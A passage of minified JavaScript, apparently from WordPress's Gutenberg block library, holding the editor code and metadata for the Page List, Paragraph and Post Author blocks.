0!==i?i:[];t[e]=(0,Qe.createBlock)("core/navigation-link",{id:e,label:a.rendered,url:o,type:r,kind:"post-type"},s),l?(t[l]||(t[l]={innerBlocks:[]}),t[l].innerBlocks.push(t[e])):n.push(t[e])})),n}(e);if(t){const e=Ob(n,t);e&&e.innerBlocks&&(n=e.innerBlocks)}const a=e=>{e.forEach(((e,t,n)=>{const{attributes:o,innerBlocks:r}=e;if(0!==r.length){a(r);const e=(0,Qe.createBlock)("core/navigation-submenu",o,r);n[t]=e}}))};return a(n),n}function Ub({clientId:e,pages:t,parentClientId:n,parentPageID:a}){const{replaceBlock:o,selectBlock:r}=(0,gt.useDispatch)(nt.store);return()=>{const l=Gb(t,a);o(e,l),r(n)}}const qb=(0,tt.__)("This navigation menu displays your website's pages. Editing it will enable you to add, delete, or reorder pages. However, new pages will no longer be added automatically.");function jb({onClick:e,onClose:t,disabled:n}){return(0,Ke.createElement)(et.Modal,{onRequestClose:t,title:(0,tt.__)("Edit Page List"),className:"wp-block-page-list-modal",aria:{describedby:"wp-block-page-list-modal__description"}},(0,Ke.createElement)("p",{id:"wp-block-page-list-modal__description"},qb),(0,Ke.createElement)("div",{className:"wp-block-page-list-modal-buttons"},(0,Ke.createElement)(et.Button,{variant:"tertiary",onClick:t},(0,tt.__)("Cancel")),(0,Ke.createElement)(et.Button,{variant:"primary",disabled:n,onClick:e},(0,tt.__)("Edit"))))}const Wb=()=>{};function Zb({blockProps:e,innerBlocksProps:t,hasResolvedPages:n,blockList:a,pages:o,parentPageID:r}){if(!n)return(0,Ke.createElement)("div",{...e},(0,Ke.createElement)("div",{className:"wp-block-page-list__loading-indicator-container"},(0,Ke.createElement)(et.Spinner,{className:"wp-block-page-list__loading-indicator"})));if(null===o)return(0,Ke.createElement)("div",{...e},(0,Ke.createElement)(et.Notice,{status:"warning",isDismissible:!1},(0,tt.__)("Page List: Cannot retrieve Pages.")));if(0===o.length)return(0,Ke.createElement)("div",{...e},(0,Ke.createElement)(et.Notice,{status:"info",isDismissible:!1},(0,tt.__)("Page List: Cannot retrieve Pages.")));if(0===a.length){const t=o.find((e=>e.id===r));return t?.title?.rendered?(0,Ke.createElement)("div",{...e},(0,Ke.createElement)(nt.Warning,null,(0,tt.sprintf)((0,tt.__)('Page List: "%s" page has no children.'),t.title.rendered))):(0,Ke.createElement)("div",{...e},(0,Ke.createElement)(et.Notice,{status:"warning",isDismissible:!1},(0,tt.__)("Page List: Cannot retrieve Pages.")))}return o.length>0?(0,Ke.createElement)("ul",{...t}):void 0}const Qb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/page-list",title:"Page List",category:"widgets",allowedBlocks:["core/page-list-item"],description:"Display a list of all pages.",keywords:["menu","navigation"],textdomain:"default",attributes:{parentPageID:{type:"integer",default:0},isNested:{type:"boolean",default:!1}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","style","openSubmenusOnClick"],supports:{reusable:!1,html:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-page-list-editor",style:"wp-block-page-list"},{name:Kb}=Qb,Yb={icon:$b,example:{},edit:function({context:e,clientId:t,attributes:n,setAttributes:a}){const{parentPageID:o}=n,[r,l]=(0,_t.useState)(!1),i=(0,_t.useCallback)((()=>l(!0)),[]),{records:s,hasResolved:c}=(0,dt.useEntityRecords)("postType","page",{per_page:100,_fields:["id","link","menu_order","parent","title","type"],orderby:"menu_order",order:"asc"}),m="showSubmenuIcon"in e&&s?.length>0&&s?.length<=100,u=(0,_t.useMemo)((()=>{if(null===s)return new Map;const e=s.sort(((e,t)=>e.menu_order===t.menu_order?e.title.rendered.localeCompare(t.title.rendered):e.menu_order-t.menu_order));return e.reduce(((e,t)=>{const{parent:n}=t;return e.has(n)?e.get(n).push(t):e.set(n,[t]),e}),new Map)}),[s]),p=(0,nt.useBlockProps)({className:ut()("wp-block-page-list",{"has-text-color":!!e.textColor,[(0,nt.getColorClassName)("color",e.textColor)]:!!e.textColor,"has-background":!!e.backgroundColor,[(0,nt.getColorClassName)("background-color",e.backgroundColor)]:!!e.backgroundColor}),style:{...e.style?.color}}),d=(0,_t.useMemo)((function e(t=0,n=0){const a=u.get(t);return a?.length?a.reduce(((t,a)=>{const o=u.has(a.id),r={value:a.id,label:"— ".repeat(n)+a.title.rendered,rawName:a.title.rendered};return t.push(r),o&&t.push(...e(a.id,n+1)),t}),[]):[]}),[u]),g=(0,_t.useMemo)((function e(t=o){const n=u.get(t);return n?.length?n.reduce(((t,n)=>{const a=u.has(n.id),o={id:n.id,label:""!==n.title?.rendered?.trim()?n.title?.rendered:(0,tt.__)("(no title)"),title:n.title?.rendered,link:n.url,hasChildren:a};let r=null;const l=e(n.id);return r=(0,Qe.createBlock)("core/page-list-item",o,l),t.push(r),t}),[]):[]}),[u,o]),{isNested:h,hasSelectedChild:b,parentClientId:_,hasDraggedChild:y,isChildOfNavigation:v}=(0,gt.useSelect)((e=>{const{getBlockParentsByBlockName:n,hasSelectedInnerBlock:a,hasDraggedInnerBlock:o}=e(nt.store),r=n(t,"core/navigation-submenu",!0),l=n(t,"core/navigation",!0);return{isNested:r.length>0,isChildOfNavigation:l.length>0,hasSelectedChild:a(t,!0),hasDraggedChild:o(t,!0),parentClientId:l[0]}}),[t]),f=Ub({clientId:t,pages:s,parentClientId:_,parentPageID:o}),k=(0,nt.useInnerBlocksProps)(p,{renderAppender:!1,__unstableDisableDropZone:!0,templateLock:!v&&"all",onInput:Wb,onChange:Wb,value:g}),{selectBlock:x}=(0,gt.useDispatch)(nt.store);return(0,_t.useEffect)((()=>{(b||y)&&(i(),x(_))}),[b,y,_,x,i]),(0,_t.useEffect)((()=>{a({isNested:h})}),[h,a]),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,d.length>0&&(0,Ke.createElement)(et.PanelBody,null,(0,Ke.createElement)(et.ComboboxControl,{__next40pxDefaultSize:!0,className:"editor-page-attributes__parent",label:(0,tt.__)("Parent"),value:o,options:d,onChange:e=>a({parentPageID:null!=e?e:0}),help:(0,tt.__)("Choose a page to show only its subpages.")})),m&&(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Edit this menu")},(0,Ke.createElement)("p",null,qb),(0,Ke.createElement)(et.Button,{variant:"primary",disabled:!c,onClick:f},(0,tt.__)("Edit")))),m&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(et.ToolbarButton,{title:(0,tt.__)("Edit"),onClick:i},(0,tt.__)("Edit"))),r&&(0,Ke.createElement)(jb,{onClick:f,onClose:()=>l(!1),disabled:!c})),(0,Ke.createElement)(Zb,{blockProps:p,innerBlocksProps:k,hasResolvedPages:c,blockList:g,pages:s,parentPageID:o}))}},Jb=()=>Xe({name:Kb,metadata:Qb,settings:Yb}),Xb=()=>(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none"},(0,Ke.createElement)(et.Path,{d:"M1.50002 4L6.00002 8L10.5 4",strokeWidth:"1.5"}));const e_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/page-list-item",title:"Page List Item",category:"widgets",parent:["core/page-list"],description:"Displays a page inside a list of all pages.",keywords:["page","menu","navigation"],textdomain:"default",attributes:{id:{type:"number"},label:{type:"string"},title:{type:"string"},link:{type:"string"},hasChildren:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","style","openSubmenusOnClick"],supports:{reusable:!1,html:!1,lock:!1,inserter:!1,__experimentalToolbar:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-page-list-editor",style:"wp-block-page-list"},{name:t_}=e_,n_={__experimentalLabel:({label:e})=>e,icon:ob,example:{},edit:function({context:e,attributes:t}){const{id:n,label:a,link:o,hasChildren:r,title:l}=t,i="showSubmenuIcon"in e,s=(0,gt.useSelect)((e=>{if(!e(dt.store).canUser("read","settings"))return;const t=e(dt.store).getEntityRecord("root","site");return"page"===t?.show_on_front&&t?.page_on_front}),[]),c=bh(hh(e,!0)),m=(0,nt.useBlockProps)(c,{className:"wp-block-pages-list__item"}),u=(0,nt.useInnerBlocksProps)(m);return(0,Ke.createElement)("li",{key:n,className:ut()("wp-block-pages-list__item",{"has-child":r,"wp-block-navigation-item":i,"open-on-click":e.openSubmenusOnClick,"open-on-hover-click":!e.openSubmenusOnClick&&e.showSubmenuIcon,"menu-item-home":n===s})},r&&e.openSubmenusOnClick?(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("button",{type:"button",className:"wp-block-navigation-item__content wp-block-navigation-submenu__toggle","aria-expanded":"false"},(0,Jn.decodeEntities)(a)),(0,Ke.createElement)("span",{className:"wp-block-page-list__submenu-icon wp-block-navigation__submenu-icon"},(0,Ke.createElement)(Xb,null))):(0,Ke.createElement)("a",{className:ut()("wp-block-pages-list__item__link",{"wp-block-navigation-item__content":i}),href:o},(0,Jn.decodeEntities)(l)),r&&(0,Ke.createElement)(Ke.Fragment,null,!e.openSubmenusOnClick&&e.showSubmenuIcon&&(0,Ke.createElement)("button",{className:"wp-block-navigation-item__content wp-block-navigation-submenu__toggle wp-block-page-list__submenu-icon wp-block-navigation__submenu-icon","aria-expanded":"false",type:"button"},(0,Ke.createElement)(Xb,null)),(0,Ke.createElement)("ul",{...u})))}},a_=()=>Xe({name:t_,metadata:e_,settings:n_}),o_=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"m9.99609 14v-.2251l.00391.0001v6.225h1.5v-14.5h2.5v14.5h1.5v-14.5h3v-1.5h-8.50391c-2.76142 0-5 2.23858-5 5 0 2.7614 2.23858 5 5 5z"})),r_={className:!1},l_={align:{type:"string"},content:{type:"string",source:"html",selector:"p",default:""},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},textColor:{type:"string"},backgroundColor:{type:"string"},fontSize:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]},style:{type:"object"}},i_=e=>{if(!e.customTextColor&&!e.customBackgroundColor&&!e.customFontSize)return e;const t={};(e.customTextColor||e.customBackgroundColor)&&(t.color={}),e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor),e.customFontSize&&(t.typography={fontSize:e.customFontSize});const{customTextColor:n,customBackgroundColor:a,customFontSize:o,...r}=e;return{...r,style:t}},{style:s_,...c_}=l_,m_=[{supports:r_,attributes:{...c_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},save({attributes:e}){const{align:t,content:n,dropCap:a,direction:o}=e,r=ut()({"has-drop-cap":t!==((0,tt.isRTL)()?"left":"right")&&"center"!==t&&a,[`has-text-align-${t}`]:t});return(0,Ke.createElement)("p",{...nt.useBlockProps.save({className:r,dir:o})},(0,Ke.createElement)(nt.RichText.Content,{value:n}))}},{supports:r_,attributes:{...c_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},migrate:i_,save({attributes:e}){const{align:t,content:n,dropCap:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i,fontSize:s,customFontSize:c,direction:m}=e,u=(0,nt.getColorClassName)("color",r),p=(0,nt.getColorClassName)("background-color",o),d=(0,nt.getFontSizeClass)(s),g=ut()({"has-text-color":r||i,"has-background":o||l,"has-drop-cap":a,[`has-text-align-${t}`]:t,[d]:d,[u]:u,[p]:p}),h={backgroundColor:p?void 0:l,color:u?void 0:i,fontSize:d?void 0:c};return(0,Ke.createElement)(nt.RichText.Content,{tagName:"p",style:h,className:g||void 0,value:n,dir:m})}},{supports:r_,attributes:{...c_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},migrate:i_,save({attributes:e}){const{align:t,content:n,dropCap:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i,fontSize:s,customFontSize:c,direction:m}=e,u=(0,nt.getColorClassName)("color",r),p=(0,nt.getColorClassName)("background-color",o),d=(0,nt.getFontSizeClass)(s),g=ut()({"has-text-color":r||i,"has-background":o||l,"has-drop-cap":a,[d]:d,[u]:u,[p]:p}),h={backgroundColor:p?void 0:l,color:u?void 0:i,fontSize:d?void 0:c,textAlign:t};return(0,Ke.createElement)(nt.RichText.Content,{tagName:"p",style:h,className:g||void 0,value:n,dir:m})}},{supports:r_,attributes:{...c_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"},width:{type:"string"}},migrate:i_,save({attributes:e}){const{width:t,align:n,content:a,dropCap:o,backgroundColor:r,textColor:l,customBackgroundColor:i,customTextColor:s,fontSize:c,customFontSize:m}=e,u=(0,nt.getColorClassName)("color",l),p=(0,nt.getColorClassName)("background-color",r),d=c&&`is-${c}-text`,g=ut()({[`align${t}`]:t,"has-background":r||i,"has-drop-cap":o,[d]:d,[u]:u,[p]:p}),h={backgroundColor:p?void 0:i,color:u?void 0:s,fontSize:d?void 0:m,textAlign:n};return(0,Ke.createElement)(nt.RichText.Content,{tagName:"p",style:h,className:g||void 0,value:a})}},{supports:r_,attributes:{...c_,fontSize:{type:"number"}},save({attributes:e}){const{width:t,align:n,content:a,dropCap:o,backgroundColor:r,textColor:l,fontSize:i}=e,s=ut()({[`align${t}`]:t,"has-background":r,"has-drop-cap":o}),c={backgroundColor:r,color:l,fontSize:i,textAlign:n};return(0,Ke.createElement)("p",{style:c,className:s||void 0},a)},migrate:e=>i_({...e,customFontSize:Number.isFinite(e.fontSize)?e.fontSize:void 0,customTextColor:e.textColor&&"#"===e.textColor[0]?e.textColor:void 0,customBackgroundColor:e.backgroundColor&&"#"===e.backgroundColor[0]?e.backgroundColor:void 0})},{supports:r_,attributes:{...l_,content:{type:"string",source:"html",default:""}},save:({attributes:e})=>(0,Ke.createElement)(_t.RawHTML,null,e.content),migrate:e=>e}],u_=m_,p_=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M5.52 2h7.43c.55 0 1 .45 1 1s-.45 1-1 1h-1v13c0 .55-.45 1-1 1s-1-.45-1-1V5c0-.55-.45-1-1-1s-1 .45-1 1v12c0 .55-.45 1-1 1s-1-.45-1-1v-5.96h-.43C3.02 11.04 1 9.02 1 6.52S3.02 2 5.52 2zM14 14l5-4-5-4v8z"}));function d_(e){const{batch:t}=(0,gt.useRegistry)(),{moveBlocksToPosition:n,replaceInnerBlocks:a,duplicateBlocks:o,insertBlock:r}=(0,gt.useDispatch)(nt.store),{getBlockRootClientId:l,getBlockIndex:i,getBlockOrder:s,getBlockName:c,getBlock:m,getNextBlockClientId:u,canInsertBlockType:p}=(0,gt.useSelect)(nt.store),d=(0,_t.useRef)(e);return d.current=e,(0,jt.useRefEffect)((e=>{function g(e){if(e.defaultPrevented)return;if(e.keyCode!==fn.ENTER)return;const{content:g,clientId:h}=d.current;if(g.length)return;const b=l(h);if(!(0,Qe.hasBlockSupport)(c(b),"__experimentalOnEnter",!1))return;const _=s(b),y=_.indexOf(h);if(y===_.length-1){let t=b;for(;!p(c(h),l(t));)t=l(t);return void("string"==typeof t&&(e.preventDefault(),n([h],b,l(t),i(t)+1)))}const v=(0,Qe.getDefaultBlockName)();if(!p(v,l(b)))return;e.preventDefault();const f=m(b);t((()=>{o([b]);const e=i(b);a(b,f.innerBlocks.slice(0,y)),a(u(b),f.innerBlocks.slice(y+1)),r((0,Qe.createBlock)(v),e+1,l(b),!0)}))}return e.addEventListener("keydown",g),()=>{e.removeEventListener("keydown",g)}}),[])}function g_({direction:e,setDirection:t}){return(0,tt.isRTL)()&&(0,Ke.createElement)(et.ToolbarButton,{icon:p_,title:(0,tt._x)("Left to right","editor button"),isActive:"ltr"===e,onClick:()=>{t("ltr"===e?void 0:"ltr")}})}function h_(e){return e===((0,tt.isRTL)()?"left":"right")||"center"===e}function b_({clientId:e,attributes:t,setAttributes:n}){const[a]=(0,nt.useSettings)("typography.dropCap");if(!a)return null;const{align:o,dropCap:r}=t;let l;return l=h_(o)?(0,tt.__)("Not available for aligned text."):r?(0,tt.__)("Showing large initial letter."):(0,tt.__)("Toggle to show a large initial letter."),(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>!!r,label:(0,tt.__)("Drop cap"),onDeselect:()=>n({dropCap:void 0}),resetAllFilter:()=>({dropCap:void 0}),panelId:e},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Drop cap"),checked:!!r,onChange:()=>n({dropCap:!r}),help:l,disabled:!!h_(o)}))}const __=function({attributes:e,mergeBlocks:t,onReplace:n,onRemove:a,setAttributes:o,clientId:r}){const{align:l,content:i,direction:s,dropCap:c,placeholder:m}=e,u=(0,nt.useBlockProps)({ref:d_({clientId:r,content:i}),className:ut()({"has-drop-cap":!h_(l)&&c,[`has-text-align-${l}`]:l}),style:{direction:s}}),p=(0,nt.useBlockEditingMode)();return(0,Ke.createElement)(Ke.Fragment,null,"default"===p&&(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:l,onChange:e=>o({align:e,dropCap:!h_(e)&&c})}),(0,Ke.createElement)(g_,{direction:s,setDirection:e=>o({direction:e})})),(0,Ke.createElement)(nt.InspectorControls,{group:"typography"},(0,Ke.createElement)(b_,{clientId:r,attributes:e,setAttributes:o})),(0,Ke.createElement)(nt.RichText,{identifier:"content",tagName:"p",...u,value:i,onChange:e=>o({content:e}),onSplit:(t,n)=>{let a;(n||t)&&(a={...e,content:t});const o=(0,Qe.createBlock)("core/paragraph",a);return n&&(o.clientId=r),o},onMerge:t,onReplace:n,onRemove:a,"aria-label":nt.RichText.isEmpty(i)?(0,tt.__)("Empty block; start writing or type forward slash to choose a block"):(0,tt.__)("Block: Paragraph"),"data-empty":nt.RichText.isEmpty(i),placeholder:m||(0,tt.__)("Type / to choose a block"),"data-custom-placeholder":!!m||void 0,__unstableEmbedURLOnPaste:!0,__unstableAllowPrefixTransformations:!0}))};const{name:y_}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/paragraph",title:"Paragraph",category:"text",description:"Start with the basic building block of all narrative.",keywords:["text"],textdomain:"default",usesContext:["postId"],attributes:{align:{type:"string"},content:{type:"rich-text",source:"rich-text",selector:"p",__experimentalRole:"content"},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]}},supports:{anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalSelector:"p",__unstablePasteTextInline:!0,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-paragraph-editor",style:"wp-block-paragraph"},v_={from:[{type:"raw",priority:20,selector:"p",schema:({phrasingContentSchema:e,isPaste:t})=>({p:{children:e,attributes:t?[]:["style","id"]}}),transform(e){const t=(0,Qe.getBlockAttributes)(y_,e.outerHTML),{textAlign:n}=e.style||{};return"left"!==n&&"center"!==n&&"right"!==n||(t.align=n),(0,Qe.createBlock)(y_,t)}}]},f_=v_,k_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/paragraph",title:"Paragraph",category:"text",description:"Start with the basic building block of all narrative.",keywords:["text"],textdomain:"default",usesContext:["postId"],attributes:{align:{type:"string"},content:{type:"rich-text",source:"rich-text",selector:"p",__experimentalRole:"content"},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]}},supports:{anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalSelector:"p",__unstablePasteTextInline:!0,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-paragraph-editor",style:"wp-block-paragraph"},{name:x_}=k_,w_={icon:o_,example:{attributes:{content:(0,tt.__)("In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.")}},__experimentalLabel(e,{context:t}){const n=e?.metadata?.name;if("list-view"===t&&n)return n;if("accessibility"===t){if(n)return n;const{content:t}=e;return t&&0!==t.length?t:(0,tt.__)("Empty")}},transforms:f_,deprecated:u_,merge:(e,t)=>({content:(e.content||"")+(t.content||"")}),edit:__,save:function({attributes:e}){const{align:t,content:n,dropCap:a,direction:o}=e,r=ut()({"has-drop-cap":t!==((0,tt.isRTL)()?"left":"right")&&"center"!==t&&a,[`has-text-align-${t}`]:t});return(0,Ke.createElement)("p",{...nt.useBlockProps.save({className:r,dir:o})},(0,Ke.createElement)(nt.RichText.Content,{value:n}))}},E_=()=>Xe({name:x_,metadata:k_,settings:w_}),C_=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M10 4.5a1 1 0 11-2 0 1 1 0 012 0zm1.5 0a2.5 2.5 0 11-5 0 2.5 2.5 0 015 0zm2.25 7.5v-1A2.75 2.75 0 0011 8.25H7A2.75 2.75 0 004.25 11v1h1.5v-1c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v1h1.5zM4 20h9v-1.5H4V20zm16-4H4v-1.5h16V16z",fillRule:"evenodd",clipRule:"evenodd"})),S_={who:"authors",per_page:100};const B_=function({isSelected:e,context:{postType:t,postId:n,queryId:a},attributes:o,setAttributes:r}){const l=Number.isFinite(a),{authorId:i,authorDetails:s,authors:c}=(0,gt.useSelect)((e=>{const{getEditedEntityRecord:a,getUser:o,getUsers:r}=e(dt.store),l=a("postType",t,n)?.author;return{authorId:l,authorDetails:l?o(l):null,authors:r(S_)}}),[t,n]),{editEntityRecord:m}=(0,gt.useDispatch)(dt.store),{textAlign:u,showAvatar:p,showBio:d,byline:g,isLink:h,linkTarget:b}=o,_=[],y=s?.name||(0,tt.__)("Post Author");s?.avatar_urls&&Object.keys(s.avatar_urls).forEach((e=>{_.push({value:e,label:`${e} x ${e}`})}));const v=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${u}`]:u})}),f=c?.length?c.map((({id:e,name:t})=>({value:e,label:t}))):[],k=e=>{m("postType",t,n,{author:e})},x=f.length>=25,w=!!n&&!l&&f.length>0;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},w&&(x&&(0,Ke.createElement)(et.ComboboxControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Author"),options:f,value:i,onChange:k,allowReset:!1})||(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Author"),value:i,options:f,onChange:k})),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show avatar"),checked:p,onChange:()=>r({showAvatar:!p})}),p&&(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Avatar size"),value:o.avatarSize,options:_,onChange:e=>{r({avatarSize:Number(e)})}}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show bio"),checked:d,onChange:()=>r({showBio:!d})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link author name to author page"),checked:h,onChange:()=>r({isLink:!h})}),h&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===b}))),(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:u,onChange:e=>{r({textAlign:e})}})),(0,Ke.createElement)("div",{...v},p&&s?.avatar_urls&&(0,Ke.createElement)("div",{className:"wp-block-post-author__avatar"},(0,Ke.createElement)("img",{width:o.avatarSize,src:s.avatar_urls[o.avatarSize],alt:s.name})),(0,Ke.createElement)("div",{className:"wp-block-post-author__content"},(!nt.RichText.isEmpty(g)||e)&&(0,Ke.createElement)(nt.RichText,{className:"wp-block-post-author__byline","aria-label":(0,tt.__)("Post author byline text"),placeholder:(0,tt.__)("Write byline…"),value:g,onChange:e=>r({byline:e})}),(0,Ke.createElement)("p",{className:"wp-block-post-author__name"},h?(0,Ke.createElement)("a",{href:"#post-author-pseudo-link",onClick:e=>e.preventDefault()},y):y),d&&(0,Ke.createElement)("p",{className:"wp-block-post-author__bio",dangerouslySetInnerHTML:{__html:s?.description}}))))},N_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author",title:"Author",category:"theme",description:"Display post author details such as name, avatar, and bio.",textdomain:"default",attributes:{textAlign:{type:"string"},avatarSize:{type:"number",default:48},showAvatar:{type:"boolean",default:!0},showBio:{type:"boolean"},byline:{type:"string"},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId","queryId"],supports:{html:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDuotone:".wp-block-post-author__avatar img",__experimentalDefaultControls:{background:!0,text:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-post-author"},{name:T_}=N_,I_={icon:C_,edit:B_},P_=()=>Xe({name:T_,metadata:N_,settings:I_});const M_=function({context:{postType:e,postId:t},attributes:{textAlign:n,isLink:a,linkTarget:o},setAttributes:r}){const{authorName:l}=(0,gt.useSelect)((n=>{const{getEditedEntityRecord:a,getUser:o}=n(dt.store),r=a("postType",e,t)?.author;return{authorName:r?o(r):null}}),[e,t]),i=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${n}`]:n})}),s=l?.name||(0,tt.__)("Author Name"),c=a?(0,Ke.createElement)("a",{href:"#author-pseudo-link",onClick:e=>e.preventDefault(),className:"wp-block-post-author-name__link"},s):s;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:n,onChange:e=>{r({textAlign:e})}})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link to author archive"),onChange:()=>r({isLink:!a}),checked:a}),a&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===o}))),(0,Ke.createElement)("div",{...i}," ",c," "))},z_={from:[{type:"block",blocks:["core/post-author"],transform:({textAlign:e})=>(0,Qe.createBlock)("core/post-author-name",{textAlign:e})}],to:[{type:"block",blocks:["core/post-author"],transform:({textAlign:e})=>(0,Qe.createBlock)("core/post-author",{textAlign:e})}]},R_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author-name",title:"Author Name",category:"theme",description:"The author name.",textdomain:"default",attributes:{textAlign:{type:"string"},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId"],supports:{html:!1,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:A_}=R_,H_={icon:C_,transforms:z_,edit:M_},L_=()=>Xe({name:A_,metadata:R_,settings:H_});const 